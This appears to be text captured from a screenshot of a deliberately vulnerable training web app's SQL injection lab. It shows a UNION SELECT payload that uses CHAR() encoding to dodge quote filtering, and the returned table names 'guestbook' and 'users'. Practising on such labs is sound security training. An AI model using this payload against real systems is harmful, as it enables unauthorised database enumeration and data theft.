 Vulnerability: SQL Injection
User ID:
6 UNION SELECT table_name,2 FROM information_schema.tables WHERE table_schema = CHAR(100,118,119,97)
Submit
ID: 6 UNION SELECT table_name,2 FROM information_schema.tables WHERE table_schema = CHAR(100,118,119,97)
First name: guestbook
Surname: 2
ID: 6 UNION SELECT table_name,2 FROM information_schema.tables WHERE table_schema = CHAR(100,118,119,97)
First name: users
Surname: 2